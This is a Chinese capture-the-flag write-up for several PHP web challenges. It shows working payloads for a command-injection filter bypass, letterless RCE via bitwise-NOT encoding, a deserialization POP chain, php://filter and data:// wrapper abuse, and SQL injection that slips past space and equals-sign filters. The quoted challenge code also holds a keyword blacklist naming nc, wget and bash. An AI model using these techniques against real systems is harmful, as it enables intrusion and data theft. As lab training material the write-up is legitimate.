if(preg_match('/bash|nc|wget|ping|ls|cat|more|less|phpinfo|base64|echo|php|python|mv|cp|la|\-|\*|\"|\>|\<|\%|\$/i',$url))
{
echo "Sorry,you can't use this.";
}
else
{
echo "Can you see anything?";
exec($url);
}
}
exec是没有回显的,可以写入文件获得回显
把>给过虑了,没有过虑|,可以使用tee进行写入文件
可以使用‘’来绕过过虑了命令
查看本目录文件:?url=l’'s|tee 1.html
访问

获得flag:?url=ca’‘t /flllll’'aaaaaaggggggg |tee 1.html

hardrce
源码:
<?php
header("Content-Type:text/html;charset=utf-8");
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['wllm']))
{
$wllm = $_GET['wllm'];
$blacklist = [' ','\t','\r','\n','\+','\[','\^','\]','\"','\-','\$','\*','\?','\<','\>','\=','\`',];
foreach ($blacklist as $blackitem)
{
if (preg_match('/' . $blackitem . '/m', $wllm)) {
die("LTLT说不能用这些奇奇怪怪的符号哦!");
}}
if(preg_match('/[a-zA-Z]/is',$wllm))
{
die("Ra's Al Ghul说不能用字母哦!");
}
echo "NoVic4说:不错哦小伙子,可你能拿到flag吗?";
eval($wllm);
}
else
{
echo "蔡总说:注意审题!!!";
}
?>

能过虑的都过虑了,发现~没有过虑,可以进行取反
php脚本:
<?php
fwrite(STDOUT,'[+]your function: ');
$system=str_replace(array("\r\n", "\r", "\n"), "", fgets(STDIN));
fwrite(STDOUT,'[+]your command: ');
$command=str_replace(array("\r\n", "\r", "\n"), "", fgets(STDIN));
echo '[*] (~'.urlencode(~$system).')(~'.urlencode(~$command).');';

执行成功

获得flag
pop
源码:
<?php
error_reporting(0);
show_source("index.php");
class w44m{
private $admin = 'aaa';
protected $passwd = '123456';
public function Getflag(){
if($this->admin === 'w44m' && $this->passwd ==='08067'){
include('flag.php');
echo $flag;
}else{
echo $this->admin;
echo $this->passwd;
echo 'nono';
}
}
}
class w22m{
public $w00m;
public function __destruct(){
echo $this->w00m;
}
}
class w33m{
public $w00m;
public $w22m;
public function __toString(){
$this->w00m->{$this->w22m}();
return 0;
}
}
$w00m = $_GET['w00m'];
unserialize($w00m);
?>
构造pop链
<?php
class w44m{
private $admin = 'w44m';
protected $passwd = '08067';
}
class w22m{
public $w00m;
public function __destruct(){
echo $this->w00m;
}
}
class w33m{
public $w00m;
public $w22m;
public function __toString(){
$this->w00m->{$this->w22m}();
return 0;
}
}
$a = new w22m();
$a->w00m = new w33m();
$a->w00m->w00m=new w44m();
$a->w00m->w22m='Getflag';
echo urlencode(serialize($a));
?>

PseudoProtocols
打开题目,有一个hint.php,并且url给了参数
使用php://filter读取
?wllm=php://filter/convert.base64-encode/resource=hint.php
解码得到test2222222222222.php

访问test2222222222222.php得到源码:
<?php
ini_set("max_execution_time", "180");
show_source(__FILE__);
include('flag.php');
$a= $_GET["a"];
if(isset($a)&&(file_get_contents($a,'r')) === 'I want flag'){
echo "success\n";
echo $flag;
}
?>

使用data协议即可
?a=data://text/plain;base64,SSB3YW50IGZsYWc=
sql
再上一个题的基础上加了过虑,空格,=
空格使用/**/进行绕过,=使用like进行绕过
获得数据库:?wllm=-1’//union//select/**/1,database(),3%23

获得表:-1’union//select//1,group_concat(table_name),3//from//information_schema.tables//where//table_schema/**/like(database())%23

获得列:?wllm=-1’union//select//1,group_concat(column_name),3//from//information_schema.columns//where//table_name/**/like(‘LTLT_flag’)%23

获得flag:?wllm=-1’union//select//1,group_concat(flag),3//from//LTLT_flag%23




出来的flag不是全的,截取字符串函数禁用的差不多了,使用mid进行截取

NSSCTF{e33ddcd4-1e79-427a-8031-a716f0bc657d}
后面还有俩个题没做,太菜了…
其中一个源码:
hardrce_3
<?php
header("Content-Type:text/html;charset=utf-8");
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['wllm']))
{
$wllm = $_GET['wllm'];
$blacklist = [' ','\^','\~','\|'];
foreach ($blacklist as $blackitem)
{
if (preg_match('/' . $blackitem . '/m', $wllm)) {
die("小伙子只会异或和取反?不好意思哦LTLT说不能用!!");
}}
if(preg_match('/[a-zA-Z0-9]/is',$wllm))
{
die("Ra'sAlGhul说用字母数字是没有灵魂的!");
}
echo "NoVic4说:不错哦小伙子,可你能拿到flag吗?";
eval($wllm);
}
else
{
echo "蔡总说:注意审题!!!";
}
?> 蔡总说:注意审题!!!